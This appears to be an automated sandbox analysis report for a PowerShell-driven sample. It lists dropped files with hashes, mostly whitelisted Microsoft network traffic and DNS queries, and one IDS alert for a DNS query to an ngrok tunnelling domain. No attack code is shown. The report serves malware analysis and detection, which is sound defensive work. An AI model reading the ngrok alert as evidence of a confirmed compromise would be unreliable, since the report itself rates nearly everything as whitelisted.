Value: 0 | |||
Executable files
0
Suspicious files
4
Text files
9
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5472 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:8B8A832FCE2174C8FEE26B70F2483FBB | SHA256:0FBA3A37EF443507F533A7C3F31C0B5826EA416B95FDE43479E02D4E0C29400B | |||
| 6876 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_yoosr50l.w2s.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5472 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt | text | |
MD5:DEA9A379561A11E5D5E6AC89FA88D7DE | SHA256:ACFF210AD862302F38D3ADE1C20047BC2E24F182F5DC9D354087DC2B344219B6 | |||
| 5156 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_dkijrdb0.zpp.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6876 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_gqnwaalx.30a.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5448 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_tirk2tgf.bad.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5156 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ghlwcyuq.wbw.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6876 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:470E1DEA6E9B108E5085FAEDB13D7245 | SHA256:38978AC51C45AE433D9F7C3ECE22D89D8046BCC82894AC6DEDFF312F3F9D32E0 | |||
| 5472 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\E2FALQJQG3F3P369DFX8.temp | binary | |
MD5:F2AC2E9FFFEB8E123C225B8BE5289362 | SHA256:ECABE5A531F772763060E95CCA118A311EF9D7DE26746156023469C9C23DA6F5 | |||
| 5472 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:F2AC2E9FFFEB8E123C225B8BE5289362 | SHA256:ECABE5A531F772763060E95CCA118A311EF9D7DE26746156023469C9C23DA6F5 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
12
TCP/UDP connections
79
DNS requests
23
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4712 | MoUsoCoreWorker.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
4300 | svchost.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
4300 | svchost.exe | GET | 200 | 2.16.164.130:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 2.16.164.130:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
6328 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
6328 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
5064 | SearchApp.exe | 2.23.209.182:443 | www.bing.com | Akamai International B.V. | GB | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4712 | MoUsoCoreWorker.exe | 2.16.164.130:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
4300 | svchost.exe | 2.16.164.130:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
4300 | svchost.exe | 88.221.169.152:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
— | — | 88.221.169.152:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 88.221.169.152:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
1176 | svchost.exe | 40.126.31.67:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bing.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
r.bing.com |
| whitelisted |
fp.msedge.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2192 | svchost.exe | Misc activity | ET INFO Observed DNS Query to *.ngrok Domain (ngrok .app) |